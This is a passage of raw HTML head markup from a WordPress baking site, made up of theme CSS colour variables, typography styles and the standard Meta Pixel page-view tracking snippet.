<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(255, 222, 89);--tcb-color-0-h:48;--tcb-color-0-s:100%;--tcb-color-0-l:67%;--tcb-color-0-a:1;--tcb-color-1:rgb(251, 105, 112);--tcb-color-1-h:357;--tcb-color-1-s:94%;--tcb-color-1-l:69%;--tcb-color-1-a:1;--tcb-color-2:rgb(249, 235, 195);--tcb-color-2-h:44;--tcb-color-2-s:81%;--tcb-color-2-l:87%;--tcb-color-2-a:1;--tcb-color-3:rgb(0, 48, 73);--tcb-color-3-h:200;--tcb-color-3-s:100%;--tcb-color-3-l:14%;--tcb-color-3-a:1;--tcb-color-4:rgb(214, 40, 40);--tcb-color-4-h:0;--tcb-color-4-s:68%;--tcb-color-4-l:49%;--tcb-color-4-a:1;--tcb-color-5:rgb(255, 255, 255);--tcb-color-5-h:0;--tcb-color-5-s:0%;--tcb-color-5-l:100%;--tcb-color-5-a:1;--tcb-color-6:rgb(252, 191, 73);--tcb-color-6-h:39;--tcb-color-6-s:96%;--tcb-color-6-l:63%;--tcb-color-6-a:1;--tcb-color-7:rgb(234, 226, 183);--tcb-color-7-h:50;--tcb-color-7-s:54%;--tcb-color-7-l:81%;--tcb-color-7-a:1;--tcb-color-8:rgba(252, 191, 73, 0.75);--tcb-color-8-h:39;--tcb-color-8-s:96%;--tcb-color-8-l:63%;--tcb-color-8-a:0.75;--tcb-color-9:rgba(255, 222, 89, 0.8);--tcb-color-9-h:48;--tcb-color-9-s:100%;--tcb-color-9-l:67%;--tcb-color-9-a:0.8;--tcb-color-10:rgba(252, 191, 73, 0.8);--tcb-color-10-h:39;--tcb-color-10-s:96%;--tcb-color-10-l:63%;--tcb-color-10-a:0.8;--tcb-color-11:rgb(0, 48, 73);--tcb-color-11-h:200;--tcb-color-11-s:100%;--tcb-color-11-l:14%;--tcb-color-11-a:1;--tcb-color-12:rgb(255, 255, 255);--tcb-color-12-h:0;--tcb-color-12-s:0%;--tcb-color-12-l:100%;--tcb-color-12-a:1;--tcb-color-13:rgba(136, 36, 38, 0.18);--tcb-color-13-h:358;--tcb-color-13-s:58%;--tcb-color-13-l:33%;--tcb-color-13-a:0.18;--tcb-color-14:rgba(255, 255, 255, 0.25);--tcb-color-14-h:0;--tcb-color-14-s:0%;--tcb-color-14-l:100%;--tcb-color-14-a:0.25;--tcb-color-15:rgb(255, 255, 255);--tcb-color-15-h:0;--tcb-color-15-s:0%;--tcb-color-15-l:100%;--tcb-color-15-a:1;--tcb-color-16:rgb(205, 190, 167);--tcb-color-16-h:36;--tcb-color-16-s:27%;--tcb-color-16-l:72%;--tcb-color-16-a:1;--tcb-color-17:rgb(194, 149, 69);--tcb-color-17-h:38;--tcb-color-17-s:50%;--tcb-color-17-l:51%;--tcb-color-17-a:1;--tcb-color-18:rgba(136, 36, 38, 0.5);--tcb-color-18-h:358;--tcb-color-18-s:58%;--tcb-color-18-l:33%;--tcb-color-18-a:0.5;--tcb-color-19:rgba(205, 190, 167, 0.5);--tcb-color-19-h:36;--tcb-color-19-s:27%;--tcb-color-19-l:72%;--tcb-color-19-a:0.5;--tcb-color-20:rgb(205, 190, 167);--tcb-color-20-h:36;--tcb-color-20-s:27%;--tcb-color-20-l:72%;--tcb-color-20-a:1;--tcb-color-21:rgb(0, 48, 73);--tcb-color-21-h:200;--tcb-color-21-s:100%;--tcb-color-21-l:14%;--tcb-color-21-a:1;--tcb-color-22:rgb(0, 48, 73);--tcb-color-22-h:200;--tcb-color-22-s:100%;--tcb-color-22-l:14%;--tcb-color-22-a:1;--tcb-color-23:rgb(249, 235, 195);--tcb-color-23-h:44;--tcb-color-23-s:81%;--tcb-color-23-l:87%;--tcb-color-23-a:1;--tcb-color-24:rgb(249, 235, 195);--tcb-color-24-h:44;--tcb-color-24-s:81%;--tcb-color-24-l:87%;--tcb-color-24-a:1;--tcb-color-25:rgba(69, 35, 29, 0.25);--tcb-color-25-h:9;--tcb-color-25-s:40%;--tcb-color-25-l:19%;--tcb-color-25-a:0.25;--tcb-color-26:rgba(205, 190, 167, 0.5);--tcb-color-26-h:36;--tcb-color-26-s:27%;--tcb-color-26-l:72%;--tcb-color-26-a:0.5;--tcb-color-27:rgba(69, 35, 29, 0.5);--tcb-color-27-h:9;--tcb-color-27-s:40%;--tcb-color-27-l:19%;--tcb-color-27-a:0.5;--tcb-color-28:rgb(249, 235, 195);--tcb-color-28-h:44;--tcb-color-28-s:81%;--tcb-color-28-l:87%;--tcb-color-28-a:1;--tcb-color-29:rgba(249, 235, 195, 0.5);--tcb-color-29-h:44;--tcb-color-29-s:81%;--tcb-color-29-l:87%;--tcb-color-29-a:0.5;--tcb-color-30:rgba(137, 52, 12, 0.5);--tcb-color-30-h:19;--tcb-color-30-s:83%;--tcb-color-30-l:29%;--tcb-color-30-a:0.5;--tcb-color-31:rgba(69, 35, 29, 0.5);--tcb-color-31-h:9;--tcb-color-31-s:40%;--tcb-color-31-l:19%;--tcb-color-31-a:0.5;--tcb-color-32:rgb(69, 35, 29);--tcb-color-32-h:9;--tcb-color-32-s:40%;--tcb-color-32-l:19%;--tcb-color-32-a:1;--tcb-color-33:rgb(198, 139, 90);--tcb-color-33-h:27;--tcb-color-33-s:48%;--tcb-color-33-l:56%;--tcb-color-33-a:1;--tcb-color-34:rgba(198, 139, 90, 0.5);--tcb-color-34-h:27;--tcb-color-34-s:48%;--tcb-color-34-l:56%;--tcb-color-34-a:0.5;--tcb-color-35:rgba(198, 139, 90, 0.25);--tcb-color-35-h:27;--tcb-color-35-s:48%;--tcb-color-35-l:56%;--tcb-color-35-a:0.25;--tcb-color-36:rgba(69, 35, 29, 0.5);--tcb-color-36-h:9;--tcb-color-36-s:40%;--tcb-color-36-l:19%;--tcb-color-36-a:0.5;--tcb-color-37:rgba(69, 35, 29, 0.25);--tcb-color-37-h:9;--tcb-color-37-s:40%;--tcb-color-37-l:19%;--tcb-color-37-a:0.25;--tcb-color-38:rgb(137, 52, 12);--tcb-color-38-h:19;--tcb-color-38-s:83%;--tcb-color-38-l:29%;--tcb-color-38-a:1;--tcb-color-39:rgba(137, 52, 12, 0.25);--tcb-color-39-h:19;--tcb-color-39-s:83%;--tcb-color-39-l:29%;--tcb-color-39-a:0.25;--tcb-color-40:rgba(137, 52, 12, 0.5);--tcb-color-40-h:19;--tcb-color-40-s:83%;--tcb-color-40-l:29%;--tcb-color-40-a:0.5;--tcb-color-41:rgba(137, 52, 12, 0.25);--tcb-color-41-h:19;--tcb-color-41-s:83%;--tcb-color-41-l:29%;--tcb-color-41-a:0.25;--tcb-color-42:rgb(69, 35, 29);--tcb-color-42-h:9;--tcb-color-42-s:40%;--tcb-color-42-l:19%;--tcb-color-42-a:1;--tcb-color-43:rgba(69, 35, 29, 0.5);--tcb-color-43-h:9;--tcb-color-43-s:40%;--tcb-color-43-l:19%;--tcb-color-43-a:0.5;--tcb-color-44:rgba(69, 35, 29, 0.25);--tcb-color-44-h:9;--tcb-color-44-s:40%;--tcb-color-44-l:19%;--tcb-color-44-a:0.25;--tcb-color-45:rgb(249, 235, 195);--tcb-color-45-h:44;--tcb-color-45-s:81%;--tcb-color-45-l:87%;--tcb-color-45-a:1;--tcb-color-46:rgba(249, 235, 195, 0.5);--tcb-color-46-h:44;--tcb-color-46-s:81%;--tcb-color-46-l:87%;--tcb-color-46-a:0.5;--tcb-color-47:rgba(249, 235, 195, 0.25);--tcb-color-47-h:44;--tcb-color-47-s:81%;--tcb-color-47-l:87%;--tcb-color-47-a:0.25;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/e04a2d293c2a2fcff7eef4269940015487281bbf9bf82467c1e7bbe7ebb85ea5?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);--tcb-skin-color-0:hsla(var(--tcb-theme-main-master-h,17), var(--tcb-theme-main-master-s,80%), var(--tcb-theme-main-master-l,73%), var(--tcb-theme-main-master-a,1));--tcb-skin-color-0-h:var(--tcb-theme-main-master-h,17);--tcb-skin-color-0-s:var(--tcb-theme-main-master-s,80%);--tcb-skin-color-0-l:var(--tcb-theme-main-master-l,73%);--tcb-skin-color-0-a:var(--tcb-theme-main-master-a,1);--tcb-skin-color-1:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) - 2% ), calc(var(--tcb-theme-main-master-l,73%) - 19% ), 0.5);--tcb-skin-color-1-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-1-s:calc(var(--tcb-theme-main-master-s,80%) - 2% );--tcb-skin-color-1-l:calc(var(--tcb-theme-main-master-l,73%) - 19% );--tcb-skin-color-1-a:0.5;--tcb-skin-color-3:hsla(calc(var(--tcb-theme-main-master-h,17) + 29 ), 87%, 12%, 1);--tcb-skin-color-3-h:calc(var(--tcb-theme-main-master-h,17) + 29 );--tcb-skin-color-3-s:87%;--tcb-skin-color-3-l:12%;--tcb-skin-color-3-a:1;--tcb-skin-color-8:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) - 1% ), calc(var(--tcb-theme-main-master-l,73%) - 18% ), 0.18);--tcb-skin-color-8-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-8-s:calc(var(--tcb-theme-main-master-s,80%) - 1% );--tcb-skin-color-8-l:calc(var(--tcb-theme-main-master-l,73%) - 18% );--tcb-skin-color-8-a:0.18;--tcb-skin-color-9:hsla(calc(var(--tcb-theme-main-master-h,17) - 4 ), 54%, 95%, 1);--tcb-skin-color-9-h:calc(var(--tcb-theme-main-master-h,17) - 4 );--tcb-skin-color-9-s:54%;--tcb-skin-color-9-l:95%;--tcb-skin-color-9-a:1;--tcb-skin-color-10:hsla(calc(var(--tcb-theme-main-master-h,17) - 164 ), 0%, 0%, 1);--tcb-skin-color-10-h:calc(var(--tcb-theme-main-master-h,17) - 164 );--tcb-skin-color-10-s:0%;--tcb-skin-color-10-l:0%;--tcb-skin-color-10-a:1;--tcb-skin-color-13:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) - 1% ), calc(var(--tcb-theme-main-master-l,73%) - 37% ), 0.5);--tcb-skin-color-13-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-13-s:calc(var(--tcb-theme-main-master-s,80%) - 1% );--tcb-skin-color-13-l:calc(var(--tcb-theme-main-master-l,73%) - 37% );--tcb-skin-color-13-a:0.5;--tcb-skin-color-16:hsla(calc(var(--tcb-theme-main-master-h,17) - 5 ), 2%, 35%, 1);--tcb-skin-color-16-h:calc(var(--tcb-theme-main-master-h,17) - 5 );--tcb-skin-color-16-s:2%;--tcb-skin-color-16-l:35%;--tcb-skin-color-16-a:1;--tcb-skin-color-18:hsla(calc(var(--tcb-theme-main-master-h,17) + 13 ), calc(var(--tcb-theme-main-master-s,80%) - 4% ), calc(var(--tcb-theme-main-master-l,73%) - 23% ), 0.8);--tcb-skin-color-18-h:calc(var(--tcb-theme-main-master-h,17) + 13 );--tcb-skin-color-18-s:calc(var(--tcb-theme-main-master-s,80%) - 4% );--tcb-skin-color-18-l:calc(var(--tcb-theme-main-master-l,73%) - 23% );--tcb-skin-color-18-a:0.8;--tcb-skin-color-19:hsla(calc(var(--tcb-theme-main-master-h,17) - 3 ), 56%, 96%, 0.85);--tcb-skin-color-19-h:calc(var(--tcb-theme-main-master-h,17) - 3 );--tcb-skin-color-19-s:56%;--tcb-skin-color-19-l:96%;--tcb-skin-color-19-a:0.85;--tcb-skin-color-20:hsla(calc(var(--tcb-theme-main-master-h,17) - 3 ), 56%, 96%, 0.9);--tcb-skin-color-20-h:calc(var(--tcb-theme-main-master-h,17) - 3 );--tcb-skin-color-20-s:56%;--tcb-skin-color-20-l:96%;--tcb-skin-color-20-a:0.9;--tcb-skin-color-21:hsla(calc(var(--tcb-theme-main-master-h,17) - 2 ), calc(var(--tcb-theme-main-master-s,80%) - 4% ), calc(var(--tcb-theme-main-master-l,73%) - 20% ), 0.12);--tcb-skin-color-21-h:calc(var(--tcb-theme-main-master-h,17) - 2 );--tcb-skin-color-21-s:calc(var(--tcb-theme-main-master-s,80%) - 4% );--tcb-skin-color-21-l:calc(var(--tcb-theme-main-master-l,73%) - 20% );--tcb-skin-color-21-a:0.12;--tcb-skin-color-2:rgb(248, 248, 248);--tcb-skin-color-2-h:0;--tcb-skin-color-2-s:0%;--tcb-skin-color-2-l:97%;--tcb-skin-color-2-a:1;--tcb-skin-color-4:rgb(12, 17, 21);--tcb-skin-color-4-h:206;--tcb-skin-color-4-s:27%;--tcb-skin-color-4-l:6%;--tcb-skin-color-4-a:1;--tcb-skin-color-5:rgb(106, 107, 108);--tcb-skin-color-5-h:210;--tcb-skin-color-5-s:0%;--tcb-skin-color-5-l:41%;--tcb-skin-color-5-a:1;--tcb-skin-color-14:rgb(230, 230, 230);--tcb-skin-color-14-h:0;--tcb-skin-color-14-s:0%;--tcb-skin-color-14-l:90%;--tcb-skin-color-14-a:1;--tcb-skin-color-22:rgb(255, 255, 255);--tcb-skin-color-22-h:0;--tcb-skin-color-22-s:0%;--tcb-skin-color-22-l:100%;--tcb-skin-color-22-a:1;--tcb-skin-color-23:rgb(32, 65, 71);--tcb-skin-color-23-h:189;--tcb-skin-color-23-s:37%;--tcb-skin-color-23-l:20%;--tcb-skin-color-23-a:1;--tcb-skin-color-24:rgb(59, 59, 59);--tcb-skin-color-24-h:0;--tcb-skin-color-24-s:0%;--tcb-skin-color-24-l:23%;--tcb-skin-color-24-a:1;--tcb-skin-color-25:hsla(calc(var(--tcb-theme-main-master-h,17) - 1 ), calc(var(--tcb-theme-main-master-s,80%) + 1% ), calc(var(--tcb-theme-main-master-l,73%) - 12% ), 0.04);--tcb-skin-color-25-h:calc(var(--tcb-theme-main-master-h,17) - 1 );--tcb-skin-color-25-s:calc(var(--tcb-theme-main-master-s,80%) + 1% );--tcb-skin-color-25-l:calc(var(--tcb-theme-main-master-l,73%) - 12% );--tcb-skin-color-25-a:0.04;--tcb-skin-color-26:hsla(calc(var(--tcb-theme-main-master-h,17) + 1 ), calc(var(--tcb-theme-main-master-s,80%) + 3% ), calc(var(--tcb-theme-main-master-l,73%) - 8% ), 0.12);--tcb-skin-color-26-h:calc(var(--tcb-theme-main-master-h,17) + 1 );--tcb-skin-color-26-s:calc(var(--tcb-theme-main-master-s,80%) + 3% );--tcb-skin-color-26-l:calc(var(--tcb-theme-main-master-l,73%) - 8% );--tcb-skin-color-26-a:0.12;--tcb-skin-color-27:hsla(calc(var(--tcb-theme-main-master-h,17) + 9 ), calc(var(--tcb-theme-main-master-s,80%) + 1% ), calc(var(--tcb-theme-main-master-l,73%) - 3% ), 1);--tcb-skin-color-27-h:calc(var(--tcb-theme-main-master-h,17) + 9 );--tcb-skin-color-27-s:calc(var(--tcb-theme-main-master-s,80%) + 1% );--tcb-skin-color-27-l:calc(var(--tcb-theme-main-master-l,73%) - 3% );--tcb-skin-color-27-a:1;--tcb-skin-color-28:hsla(calc(var(--tcb-theme-main-master-h,17) + 2 ), 41%, 81%, 1);--tcb-skin-color-28-h:calc(var(--tcb-theme-main-master-h,17) + 2 );--tcb-skin-color-28-s:41%;--tcb-skin-color-28-l:81%;--tcb-skin-color-28-a:1;--tcb-skin-color-29:hsla(calc(var(--tcb-theme-main-master-h,17) - 0 ), calc(var(--tcb-theme-main-master-s,80%) + 2% ), calc(var(--tcb-theme-main-master-l,73%) - 8% ), 0.4);--tcb-skin-color-29-h:calc(var(--tcb-theme-main-master-h,17) - 0 );--tcb-skin-color-29-s:calc(var(--tcb-theme-main-master-s,80%) + 2% );--tcb-skin-color-29-l:calc(var(--tcb-theme-main-master-l,73%) - 8% );--tcb-skin-color-29-a:0.4;--tcb-skin-color-30:hsla(calc(var(--tcb-theme-main-master-h,17) - 2 ), calc(var(--tcb-theme-main-master-s,80%) + 1% ), calc(var(--tcb-theme-main-master-l,73%) - 10% ), 0.85);--tcb-skin-color-30-h:calc(var(--tcb-theme-main-master-h,17) - 2 );--tcb-skin-color-30-s:calc(var(--tcb-theme-main-master-s,80%) + 1% );--tcb-skin-color-30-l:calc(var(--tcb-theme-main-master-l,73%) - 10% );--tcb-skin-color-30-a:0.85;--tcb-main-master-h:27.22;--tcb-main-master-s:49%;--tcb-main-master-l:56%;--tcb-main-master-a:1;--tcb-theme-main-master-h:27.22;--tcb-theme-main-master-s:49%;--tcb-theme-main-master-l:56%;--tcb-theme-main-master-a:1;--tcb-tpl-color-0:rgb(12, 15, 32);--tcb-tpl-color-0-h:231;--tcb-tpl-color-0-s:45%;--tcb-tpl-color-0-l:8%;--tcb-tpl-color-0-a:1;--tcb-tpl-color-3:rgba(12, 15, 32, 0.88);--tcb-tpl-color-3-h:231;--tcb-tpl-color-3-s:45%;--tcb-tpl-color-3-l:8%;--tcb-tpl-color-3-a:0.88;--tcb-tpl-color-2:rgb(8, 8, 18);--tcb-tpl-color-2-h:240;--tcb-tpl-color-2-s:38%;--tcb-tpl-color-2-l:5%;--tcb-tpl-color-2-a:1;--tcb-tpl-color-18:rgba(8, 8, 18, 0.88);--tcb-tpl-color-18-h:240;--tcb-tpl-color-18-s:38%;--tcb-tpl-color-18-l:5%;--tcb-tpl-color-18-a:0.88;--tcb-tpl-color-7:rgb(149, 152, 163);--tcb-tpl-color-7-h:227;--tcb-tpl-color-7-s:7%;--tcb-tpl-color-7-l:61%;--tcb-tpl-color-7-a:1;--tcb-tpl-color-4:rgb(68, 71, 84);--tcb-tpl-color-4-h:228;--tcb-tpl-color-4-s:10%;--tcb-tpl-color-4-l:29%;--tcb-tpl-color-4-a:1;--tcb-tpl-color-5:rgba(8, 8, 18, 0.7);--tcb-tpl-color-5-h:240;--tcb-tpl-color-5-s:38%;--tcb-tpl-color-5-l:5%;--tcb-tpl-color-5-a:0.7;--tcb-tpl-color-6:rgba(12, 15, 32, 0.06);--tcb-tpl-color-6-h:231;--tcb-tpl-color-6-s:45%;--tcb-tpl-color-6-l:8%;--tcb-tpl-color-6-a:0.06;--tcb-tpl-color-1:rgb(255, 99, 77);--tcb-tpl-color-1-h:7;--tcb-tpl-color-1-s:100%;--tcb-tpl-color-1-l:65%;--tcb-tpl-color-1-a:1;--tcb-tpl-color-12:rgba(255, 99, 77, 0.5);--tcb-tpl-color-12-h:7;--tcb-tpl-color-12-s:100%;--tcb-tpl-color-12-l:65%;--tcb-tpl-color-12-a:0.5;--tcb-tpl-color-17:rgba(255, 99, 77, 0.3);--tcb-tpl-color-17-h:7;--tcb-tpl-color-17-s:100%;--tcb-tpl-color-17-l:65%;--tcb-tpl-color-17-a:0.3;--tcb-tpl-color-15:rgba(255, 99, 77, 0);--tcb-tpl-color-15-h:7;--tcb-tpl-color-15-s:100%;--tcb-tpl-color-15-l:65%;--tcb-tpl-color-15-a:0;--tcb-tpl-color-16:rgb(27, 28, 37);--tcb-tpl-color-16-h:234;--tcb-tpl-color-16-s:15%;--tcb-tpl-color-16-l:12%;--tcb-tpl-color-16-a:1;--tcb-tpl-color-14:rgb(255, 255, 255);--tcb-tpl-color-14-h:0;--tcb-tpl-color-14-s:0%;--tcb-tpl-color-14-l:100%;--tcb-tpl-color-14-a:1;--tcb-tpl-color-13:rgb(245, 245, 245);--tcb-tpl-color-13-h:0;--tcb-tpl-color-13-s:0%;--tcb-tpl-color-13-l:96%;--tcb-tpl-color-13-a:1;--tcb-main-master-h:231;--tcb-main-master-s:45%;--tcb-main-master-l:8%;--tcb-main-master-a:1;}</style>	<noscript></noscript>
	<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '4182186188572978', url);
      </script>
    <script type="rocketlazyloadscript" data-rocket-type='text/javascript'>fbq('init', '4182186188572978', {}, {
    "agent": "wordpress-6.8.2-4.0.0"
})</script><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=4182186188572978&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			
			<style type="text/css" id="thrive-default-styles">@media (min-width: 300px) { .tcb-style-wrap ul:not([class*="menu"]), .tcb-style-wrap ol{ padding-top:10px;padding-bottom:10px;margin-top:0px;margin-bottom:0px;font-family:"DM Sans";--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-skin-color-24);--tcb-typography-color:var(--tcb-skin-color-24);--tve-applied-color:var$(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:18px;--tcb-typography-font-size:18px;padding-left:30px;line-height:1.8em;--tcb-typography-line-height:1.8em; }.tcb-style-wrap h1{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:38px;--tcb-typography-font-size:38px;padding-top:0px;margin-top:0px;line-height:1.3em;--tcb-typography-line-height:1.3em; }.tcb-style-wrap h2{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:34px;--tcb-typography-font-size:34px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h3{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);font-size:30px;--tcb-typography-font-size:30px;padding-top:0px;padding-bottom:20px;line-height:1.4em;--tcb-typography-line-height:1.4em;background-color:rgba(0, 0, 0, 0);font-style:normal;margin:0px;text-decoration:none solid rgb(32, 65, 71);text-transform:none;border-left:0px none rgb(32, 65, 71);--tcb-typography-font-weight:var(--g-bold-weight, bold); }.tcb-style-wrap h4{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:26px;--tcb-typography-font-size:26px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h5{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:22px;--tcb-typography-font-size:22px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap h6{ font-family:Pacifico;--tcb-typography-font-family:Pacifico;--g-regular-weight:400;font-weight:var(--g-bold-weight, bold);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);padding-bottom:20px;margin-bottom:0px;font-size:18px;--tcb-typography-font-size:18px;padding-top:0px;margin-top:0px;line-height:1.4em;--tcb-typography-line-height:1.4em; }.tcb-style-wrap p{ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);font-size:16px;--tcb-typography-font-size:16px;padding-top:0px;margin-top:0px;padding-bottom:20px;margin-bottom:0px;line-height:1.4em;--tcb-typography-line-height:1.40em; }:not(.inc) .thrv_text_element a:not(.tcb-button-link), :not(.inc) .tcb-styled-list a, :not(.inc) .tcb-numbered-list a, .tve-input-option-text a, .tcb-post-content p a, .tcb-post-content li a, .tcb-post-content blockquote a, .tcb-post-content pre a{ font-family:var(--tve-font-family, "Open Sans");--tcb-typography-font-family:"DM Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);--tcb-typography-color:var(--tcb-skin-color-24);--tcb-applied-color:var$(--tcb-skin-color-24);font-size:inherit;--tcb-typography-font-size:18px;line-height:1.8em;--tcb-typography-line-height:1.8em;--eff-color:rgb(203, 203, 203);--eff-faded:rgba(203, 203, 203, 0.6);--eff-ensure-contrast:rgba(203, 203, 203, 0.6);--eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6);box-shadow:none;border-bottom:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:0px 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;text-decoration-line:underline;text-decoration-thickness:initial;text-decoration-style:initial;text-decoration-color:var(--tcb-text-decoration-color,initial);animation:0s ease 0s 1 normal none running none;transition:background 0.15s ease-out 0.05s;padding-left:0px;--eff:expand;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));--tve-font-family:"Open Sans";color:var(--tcb-color-40);--tve-applied-color:var$(--tcb-color-40);--g-bold-weight:700; }:not(.inc) .thrv_text_element a:not(.tcb-button-link):hover, :not(.inc) .tcb-styled-list a:hover, :not(.inc) .tcb-numbered-list a:hover, .tve-input-option-text a:hover, .tcb-post-content p a:hover, .tcb-post-content li a:hover, .tcb-post-content blockquote a:hover, .tcb-post-content pre a:hover { text-decoration:none;background-image:linear-gradient(var(--eff-color), var(--eff-color));background-position:center bottom;background-size:100% 0.1em;background-repeat:no-repeat;background-attachment:initial;background-origin:initial;background-clip:initial;background-color:initial;box-shadow:none;--tve-applied-box-shadow:none;--tve-applied-background-image:linear-gradient(var$(--eff-color), var$(--eff-color));color:var(--tcb-skin-color-0);--tve-applied-color:var$(--tcb-skin-color-0); }.tcb-style-wrap li:not([class*="menu"]){ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);font-size:16px;--tcb-typography-font-size:16px;padding-bottom:8px;margin-bottom:0px;line-height:1.4em;--tcb-typography-line-height:1.40em; }.tcb-style-wrap blockquote{ margin-top:12px;margin-bottom:20px;background-color:var(--tcb-color-46);--background-color:var(--tcb-color-46);--tve-applied-background-color:var$(--tcb-color-46);padding:10px 20px;border-left:none;--tve-border-width:1px;border-top:1px solid var(--tcb-skin-color-1);font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42);line-height:1.8em;--tcb-typography-line-height:1.8em;font-size:14px;--tcb-typography-font-size:14px; }:not(#tve) :not(.inc) .thrv_text_element h1 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h2 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h3 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h4 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h5 a:not(.tcb-button-link), :not(#tve) :not(.inc) .thrv_text_element h6 a:not(.tcb-button-link){ color:rgb(198, 139, 90);--tve-applied-color:rgb(198, 139, 90); }:not(.inc) .thrv_text_element p a:not(.tcb-button-link):not(.thrv-typography-link-text){ font-family:"Open Sans"; }body, .tcb-plain-text{ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;font-weight:var(--g-regular-weight, normal);font-size:16px;--tcb-typography-font-size:16px;color:var(--tcb-color-42);--tcb-typography-color:var(--tcb-color-42);--tve-applied-color:var$(--tcb-color-42);--tcb-applied-color:var$(--tcb-color-42); }.tcb-style-wrap pre{ font-family:"Open Sans";--tcb-typography-font-family:"Open Sans";--g-regular-weight:400;--g-bold-weight:700;font-weight:var(--g-regular-weight, normal);font-size:14px;--tcb-typography-font-size:14px;background-color:rgba(69, 35, 29, 0.1);--background-color:rgba(69, 35, 29, 0.1);--tve-applied-background-color:rgba(69, 35, 29, 